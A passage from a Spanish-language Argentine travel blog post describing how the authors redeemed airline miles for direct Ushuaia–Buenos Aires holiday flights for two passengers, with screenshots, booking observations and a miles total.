<p><img  data-tcjp-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="40430" data-permalink="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/32-33/" data-orig-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/32-4.jpg?fit=488%2C269&amp;ssl=1" data-orig-size="488,269" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="32" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/32-4.jpg?fit=300%2C165&amp;ssl=1" data-large-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/32-4.jpg?fit=488%2C269&amp;ssl=1" class="size-full wp-image-40430 aligncenter"  src="[data-uri]" data-src="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/32-4.jpg?resize=488%2C269&#038;ssl=1"  alt="32" width="488" height="269" data-srcset="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/32-4.jpg?w=488&amp;ssl=1 488w, https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/32-4.jpg?resize=300%2C165&amp;ssl=1 300w" data-sizes="auto, (max-width: 488px) 100vw, 488px" /></p>
<p>y Aerolíneas Argentinas muestra un par de días más, nada más:</p>
<p><img  data-tcjp-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="40431" data-permalink="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/33-35/" data-orig-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/33-3.jpg?fit=1048%2C601&amp;ssl=1" data-orig-size="1048,601" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="33" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/33-3.jpg?fit=300%2C172&amp;ssl=1" data-large-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/33-3.jpg?fit=1024%2C587&amp;ssl=1" class="alignnone size-full wp-image-40431"  src="[data-uri]" data-src="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/33-3.jpg?resize=1048%2C601&#038;ssl=1"  alt="33" width="1048" height="601" data-srcset="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/33-3.jpg?w=1048&amp;ssl=1 1048w, https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/33-3.jpg?resize=300%2C172&amp;ssl=1 300w, https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/33-3.jpg?resize=1024%2C587&amp;ssl=1 1024w, https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/33-3.jpg?resize=768%2C440&amp;ssl=1 768w" data-sizes="auto, (max-width: 1048px) 100vw, 1048px" /></p>
<p>Para la vuelta, este es el vuelo, el mejor del mundo mundial, el último del día, del último día del feriado XXL de junio 2024 (SUPONEMOS, EH):</p>
<p><img  data-tcjp-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="40432" data-permalink="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/34-36/" data-orig-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/34-3.jpg?fit=1067%2C592&amp;ssl=1" data-orig-size="1067,592" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="34" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/34-3.jpg?fit=300%2C166&amp;ssl=1" data-large-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/34-3.jpg?fit=1024%2C568&amp;ssl=1" class="alignnone size-full wp-image-40432"  src="[data-uri]" data-src="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/34-3.jpg?resize=1067%2C592&#038;ssl=1"  alt="34" width="1067" height="592" data-srcset="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/34-3.jpg?w=1067&amp;ssl=1 1067w, https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/34-3.jpg?resize=300%2C166&amp;ssl=1 300w, https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/34-3.jpg?resize=1024%2C568&amp;ssl=1 1024w, https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/34-3.jpg?resize=768%2C426&amp;ssl=1 768w" data-sizes="auto, (max-width: 1067px) 100vw, 1067px" /></p>
<h2>Observaciones:</h2>
<ul>
<li>La vuelta, se emite también como SÓLO IDA, cambiando origen y destino (invirtiéndolos). Así, tendremos una emisión SOLO ida para ir y otra emisión SOLO IDA para volver.</li>
<li><span style="font-size: revert; color: initial;">La vuelta super barata, en el último horario del día, es a Aeroparque. Siendo de CABA es hasta mejor este aeropuerto.</span></li>
<li>La cantidad de asientos estaba a tope, los 7, que es el máximo que se muestra para la aerolínea (puede haber más).</li>
<li>Elegimos pagar tasas con millas, ya que estando próximo al vencimiento de las mismas preferimos usarlas.</li>
<li>Observamos que muestra el signo de admiración pasando el puntero sobre él, y también incluía un equipaje despachado (15 kilos):</li>
</ul>
<p><img  data-tcjp-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="40433" data-permalink="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/35-38/" data-orig-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/35-3.jpg?fit=1052%2C563&amp;ssl=1" data-orig-size="1052,563" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="35" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/35-3.jpg?fit=300%2C161&amp;ssl=1" data-large-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/35-3.jpg?fit=1024%2C548&amp;ssl=1" class="alignnone size-full wp-image-40433"  src="[data-uri]" data-src="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/35-3.jpg?resize=1052%2C563&#038;ssl=1"  alt="35" width="1052" height="563" data-srcset="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/35-3.jpg?w=1052&amp;ssl=1 1052w, https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/35-3.jpg?resize=300%2C161&amp;ssl=1 300w, https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/35-3.jpg?resize=1024%2C548&amp;ssl=1 1024w, https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/35-3.jpg?resize=768%2C411&amp;ssl=1 768w" data-sizes="auto, (max-width: 1052px) 100vw, 1052px" /></p>
<ul>
<li><strong>El total, 29.520 millas para la vuelta, directo de Ushuaia a Buenos Aires (Aeroparque), a la mejor hora del final de un super feriado XXL, <span style="text-decoration: underline;">PARA DOS PASAJEROS</span>, y con valija despachada, resulta UN VERDADERO REGALO.</strong></li>
</ul>
<h1>Resumen</h1>
<p>El total lo reflejamos en un xls, así:</p>
<p><img  data-tcjp-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="40434" data-permalink="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/36-34/" data-orig-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/36-3.jpg?fit=1123%2C167&amp;ssl=1" data-orig-size="1123,167" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="36" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/36-3.jpg?fit=300%2C45&amp;ssl=1" data-large-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/36-3.jpg?fit=1024%2C152&amp;ssl=1" class="alignnone size-full wp-image-40434"  src="[data-uri]" data-src="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/36-3.jpg?resize=1123%2C167&#038;ssl=1"  alt="36" width="1123" height="167" data-srcset="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/36-3.jpg?w=1123&amp;ssl=1 1123w, https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/36-3.jpg?resize=300%2C45&amp;ssl=1 300w, https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/36-3.jpg?resize=1024%2C152&amp;ssl=1 1024w, https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/36-3.jpg?resize=768%2C114&amp;ssl=1 768w" data-sizes="auto, (max-width: 1123px) 100vw, 1123px" /></p>
<h3><span style="color: #ff0000;"><strong>El total gastado, 61.160 millas para IDA Y VUELTA de DOS pasajeros, vuelos DIRECTOS a/desde Ushuaia, a las mejores horas de un super feriado XXL, y con valija despachada, resulta UN VERDADERO REGALO.</strong></span></h3>
<p><strong>¡¡Además, ya elegimos asientos!!</strong></p>
<h1>Conclusión</h1>
<p>En el presente post les contamos como vamos armando vuelos paso a paso, con tiempo, flexibilidad de destinos, y para fechas EXACTAS de temporada alta, y consiguiendo vuelos regalados.</p>
<p>Por si tenías dudas, todavía quedan para las fechas que emitimos nosotros.</p>
<p><strong>Y vos que tips tenés, dale, dale, contanooooos!!!</strong></p>
<p><strong>Nota:</strong> Esta publicación puede contener links de afiliación los cuales pueden generar una retribución económica en caso de que se realice una compra o contratación, sin esto implicar un gasto extra para el lector.</p><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Compártelo:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-40417"
				class="share-twitter sd-button share-icon"
				href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-40417"
				>
				<span id="sharing-twitter-40417" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-40417"
				class="share-facebook sd-button share-icon"
				href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-40417"
				>
				<span id="sharing-facebook-40417" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-40417"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-40417"
				>
				<span id="sharing-whatsapp-40417" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-143677584-40417-695aede57ecd9' data-src='https://widgets.wp.com/likes/?ver=15.4-a.5#blog_id=143677584&amp;post_id=40417&amp;origin=ratamundo.com&amp;obj_id=143677584-40417-695aede57ecd9' data-name='like-post-frame-143677584-40417-695aede57ecd9' data-title='Me gusta o Compartir'><h3 class="sd-title">Me gusta esto:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Me gusta</span></span> <span class="loading">Cargando...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>      </div>
      <footer class="post-footer clearfix">
                <div class="row entry-meta justify-content-between align-items-center">
                    <div class="post-tags col-xs-12 col-sm-auto col-sm">
            <ul class="tags">
              <li><a class="tag__link btn btn-skin-dark-oh inverted" href="https://ratamundo.com/tag/alerta/" title="Ver todas las entradas en alerta"> <span>alerta</span> </a></li><li><a class="tag__link btn btn-skin-dark-oh inverted" href="https://ratamundo.com/tag/lluvia-de-tips/" title="Ver todas las entradas en lluvia de tips"> <span>lluvia de tips</span> </a></li><li><a class="tag__link btn btn-skin-dark-oh inverted" href="https://ratamundo.com/tag/pasajes-baratos/" title="Ver todas las entradas en PASAJES BARATOS"> <span>PASAJES BARATOS</span> </a></li><li><a class="tag__link btn btn-skin-dark-oh inverted" href="https://ratamundo.com/tag/ratamundo/" title="Ver todas las entradas en ratamundo"> <span>ratamundo</span> </a></li><li><a class="tag__link btn btn-skin-dark-oh inverted" href="https://ratamundo.com/tag/urgente/" title="Ver todas las entradas en urgente"> <span>urgente</span> </a></li><li><a class="tag__link btn btn-skin-dark-oh inverted" href="https://ratamundo.com/tag/ushuaia-regalado/" title="Ver todas las entradas en ushuaia regalado"> <span>ushuaia regalado</span> </a></li><li><a class="tag__link btn btn-skin-dark-oh inverted" href="https://ratamundo.com/tag/viajes-baratos/" title="Ver todas las entradas en viajes baratos"> <span>viajes baratos</span> </a></li><li><a class="tag__link btn btn-skin-dark-oh inverted" href="https://ratamundo.com/tag/volar-barato/" title="Ver todas las entradas en VOLAR BARATO"> <span>VOLAR BARATO</span> </a></li><li><a class="tag__link btn btn-skin-dark-oh inverted" href="https://ratamundo.com/tag/vuelos-baratos/" title="Ver todas las entradas en VUELOS BARATOS"> <span>VUELOS BARATOS</span> </a></li><li><a class="tag__link btn btn-skin-dark-oh inverted" href="https://ratamundo.com/tag/vuelos-regalados/" title="Ver todas las entradas en vuelos regalados"> <span>vuelos regalados</span> </a></li>            </ul>
          </div>
                          </div>
      </footer>
    </section><!-- .entry-content -->
  </div><!-- .post-entry -->
  </article><section class="post-related-articles czr-carousel " id="related-posts-section" >
  <header class="row flex-row">
    <h3 class="related-posts_title col">También te puede interesar</h3>
          <div class="related-posts_nav col col-auto">
        <span class="btn btn-skin-dark inverted czr-carousel-prev slider-control czr-carousel-control disabled icn-left-open-big" title="Anteriores artículos relacionados" tabindex="0"></span>
        <span class="btn btn-skin-dark inverted czr-carousel-next slider-control czr-carousel-control icn-right-open-big" title="Siguientes artículos relacionados" tabindex="0"></span>
      </div>
      </header>
  <div class="row grid-container__square-mini carousel-inner">
  <article id="post-39499_related_posts" class="col-6 grid-item czr-related-post post-39499 post type-post status-publish format-standard has-post-thumbnail category-promociones-ya-2 category-bancos-y-finanzas category-cias-aereas category-programas-de-millas-puntos category-vuelos-comerciales tag-533056 tag-adhesion-smiles tag-adhesion tag-aerolineas-argentinas-2 tag-american-airlines tag-ar-plus tag-avianca tag-baltra tag-business tag-carnaval tag-club tag-comprar tag-costa-rica tag-cuotas tag-directos tag-domesticos-2 tag-equipaje tag-europa tag-fauna tag-febrero tag-fin-de-ano tag-galapagos tag-holidays tag-hot-sale tag-hot-sale-2023 tag-hotsale tag-madrid tag-mastercard tag-meteorologia tag-miami tag-millas tag-millas-baratas tag-montevideo tag-navidad tag-nueva-york tag-oportunidad tag-paraiso tag-pasajes-baratos tag-ratamundo tag-regalado tag-regalar tag-regalo tag-registro tag-san-jose tag-seychelles tag-smiles tag-transferir tag-upgrade tag-urgente tag-usa tag-vacaciones tag-vacaciones-de-invierno tag-vacaciones-de-verano tag-viajeros tag-volar-barato tag-volar-con-millas tag-vuelos tag-vuelos-baratos tag-vuelos-directos tag-vuelos-domesticos tag-vuelos-nacionales tag-vuelos-regalados czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://ratamundo.com/2023/06/07/correeeee-vuelos-a-todo-el-pais-regalados-desde-5-000-millas-smiles-el-tramo-daleeeee/"></a>
  <img  width="510" height="510"  src="[data-uri]" data-src="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/06/50-min.jpg?resize=510%2C510&amp;ssl=1"  class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/06/50-min.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/06/50-min.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/06/50-min.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/06/50-min.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/06/50-min.jpg?resize=510%2C510&amp;ssl=1 510w, https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/06/50-min.jpg?zoom=2&amp;resize=510%2C510&amp;ssl=1 1020w" data-sizes="auto, (max-width: 510px) 100vw, 510px" data-attachment-id="39550" data-permalink="https://ratamundo.com/2023/06/07/correeeee-vuelos-a-todo-el-pais-regalados-desde-5-000-millas-smiles-el-tramo-daleeeee/50-min-7/" data-orig-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/06/50-min.jpg?fit=1200%2C600&amp;ssl=1" data-orig-size="1200,600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="50-min" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/06/50-min.jpg?fit=300%2C150&amp;ssl=1" data-large-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/06/50-min.jpg?fit=1024%2C512&amp;ssl=1" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="https://ratamundo.com/wp-content/uploads/2023/06/50-min.jpg" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Publicada <a href="https://ratamundo.com/2023/06/07/correeeee-vuelos-a-todo-el-pais-regalados-desde-5-000-millas-smiles-el-tramo-daleeeee/" title="Enlace permanente a:&nbsp;¡¡Corrééééé!! Vuelos a todo el páis REGALADOS, desde 5.000 millas Smiles el tramo ¡¡Daleeeee!!" rel="bookmark"><time class="entry-date published updated" datetime="7 junio, 2023">7 junio, 2023</time></a>      </div>
              <h2 class="entry-title ">
      <a class="czr-title" href="https://ratamundo.com/2023/06/07/correeeee-vuelos-a-todo-el-pais-regalados-desde-5-000-millas-smiles-el-tramo-daleeeee/" rel="bookmark">¡¡Corrééééé!! Vuelos a todo el páis REGALADOS, desde 5.000 millas Smiles el tramo ¡¡Daleeeee!!</a>
    </h2>
          <div class="post-info"><a class="comments__link" data-anchor-scroll="true" href="https://ratamundo.com/2023/06/07/correeeee-vuelos-a-todo-el-pais-regalados-desde-5-000-millas-smiles-el-tramo-daleeeee/#czr-comments" title="43 Comentarios en ¡¡Corrééééé!! Vuelos a todo el páis REGALADOS, desde 5.000 millas Smiles el tramo ¡¡Daleeeee!!" ><span>43 Comentarios</span></a></div>  </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>Smiles tiene habilitados hermosos canjes a todo el país. Se trata de vuelos de Aerolíneas Argentinas en general directos, pero también podrás [&hellip;]</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-11605_related_posts" class="col-6 grid-item czr-related-post post-11605 post type-post status-publish format-standard has-post-thumbnail category-cias-aereas category-interes-general category-vuelos-comerciales tag-acceso tag-airlines tag-airways tag-argentina tag-brasil tag-colombia tag-copa tag-elaboracion tag-electronic tag-evisa tag-health tag-henley tag-iata tag-indice tag-ingreso tag-link tag-lugares tag-metodo tag-metodologia tag-pasaporte tag-pasaportes tag-passport tag-passports tag-posicion tag-qatar tag-requisitos tag-salud tag-san-andres tag-transito tag-vacuna tag-vacunas tag-visa tag-visado tag-visados czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://ratamundo.com/2019/10/05/argentina-17o-lugar-en-el-ranking-de-pasaportes/"></a>
  <img  width="510" height="510"  src="[data-uri]" data-src="https://i0.wp.com/ratamundo.com/wp-content/uploads/2019/10/dliga9.jpg?resize=510%2C510&amp;ssl=1"  class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="11608" data-permalink="https://ratamundo.com/2019/10/05/argentina-17o-lugar-en-el-ranking-de-pasaportes/dliga9/" data-orig-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2019/10/dliga9.jpg?fit=2000%2C2632&amp;ssl=1" data-orig-size="2000,2632" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="dliga9" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2019/10/dliga9.jpg?fit=228%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2019/10/dliga9.jpg?fit=778%2C1024&amp;ssl=1" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="https://ratamundo.com/wp-content/uploads/2019/10/dliga9.jpg" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Publicada <a href="https://ratamundo.com/2019/10/05/argentina-17o-lugar-en-el-ranking-de-pasaportes/" title="Enlace permanente a:&nbsp;Argentina, 17º lugar en el ranking de pasaportes" rel="bookmark"><time class="entry-date published updated" datetime="5 octubre, 2019">5 octubre, 2019</time></a>      </div>
              <h2 class="entry-title ">
      <a class="czr-title" href="https://ratamundo.com/2019/10/05/argentina-17o-lugar-en-el-ranking-de-pasaportes/" rel="bookmark">Argentina, 17º lugar en el ranking de pasaportes</a>
    </h2>
          <div class="post-info"><a class="comments__link" data-anchor-scroll="true" href="https://ratamundo.com/2019/10/05/argentina-17o-lugar-en-el-ranking-de-pasaportes/#czr-comments" title="4 Comentarios en Argentina, 17º lugar en el ranking de pasaportes" ><span>4 Comentarios</span></a></div>  </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>Como todos los años, la firma Henley &amp; Partners elabora el índice mundial de pasaportes. Este índice es confeccionado a partir de [&hellip;]</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-21905_related_posts" class="col-6 grid-item czr-related-post post-21905 post type-post status-publish format-standard has-post-thumbnail category-cias-aereas category-programas-de-millas-puntos tag-argentina tag-bancarrota tag-black tag-black-friday tag-blackfriday tag-blackfriday2020 tag-buenos-aires tag-ccc tag-concurso tag-descuento tag-eze tag-francesa tag-friday tag-ganancia tag-latam tag-miami tag-millas tag-papeete tag-pass tag-pesos tag-polinesia tag-ppt tag-quiebra tag-revocacion tag-usa tag-venta tag-vuelos czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://ratamundo.com/2020/11/27/tremenda-aplicacion-65-de-descuento-en-venta-de-millas-latam-pass-exclusivo-bbva-y-emision-de-excelentes-canjes-al-mismo-tiempo-usa-ar-52-200-polinesia-francesa-ar-68-800-finales/"></a>
  <img  width="510" height="320"  src="[data-uri]" data-src="https://i0.wp.com/ratamundo.com/wp-content/uploads/2020/11/0-154.jpg?resize=510%2C320&amp;ssl=1"  class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="21930" data-permalink="https://ratamundo.com/2020/11/27/tremenda-aplicacion-65-de-descuento-en-venta-de-millas-latam-pass-exclusivo-bbva-y-emision-de-excelentes-canjes-al-mismo-tiempo-usa-ar-52-200-polinesia-francesa-ar-68-800-finales/attachment/0/" data-orig-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2020/11/0-154.jpg?fit=900%2C320&amp;ssl=1" data-orig-size="900,320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="0" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2020/11/0-154.jpg?fit=300%2C107&amp;ssl=1" data-large-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2020/11/0-154.jpg?fit=900%2C320&amp;ssl=1" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="https://ratamundo.com/wp-content/uploads/2020/11/0-154.jpg" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Publicada <a href="https://ratamundo.com/2020/11/27/tremenda-aplicacion-65-de-descuento-en-venta-de-millas-latam-pass-exclusivo-bbva-y-emision-de-excelentes-canjes-al-mismo-tiempo-usa-ar-52-200-polinesia-francesa-ar-68-800-finales/" title="Enlace permanente a:&nbsp;¡¡Tremenda aplicación!! 65% de descuento en venta de millas Latam Pass (exclusivo BBVA) y emisión de excelentes canjes al mismo tiempo (USA AR$ 52.200, Polinesia Francesa AR$ 68.800 finales)" rel="bookmark"><time class="entry-date published updated" datetime="27 noviembre, 2020">27 noviembre, 2020</time></a>      </div>
              <h2 class="entry-title ">
      <a class="czr-title" href="https://ratamundo.com/2020/11/27/tremenda-aplicacion-65-de-descuento-en-venta-de-millas-latam-pass-exclusivo-bbva-y-emision-de-excelentes-canjes-al-mismo-tiempo-usa-ar-52-200-polinesia-francesa-ar-68-800-finales/" rel="bookmark">¡¡Tremenda aplicación!! 65% de descuento en venta de millas Latam Pass (exclusivo BBVA) y emisión de excelentes canjes al mismo tiempo (USA AR$ 52.200, Polinesia Francesa AR$ 68.800 finales)</a>
    </h2>
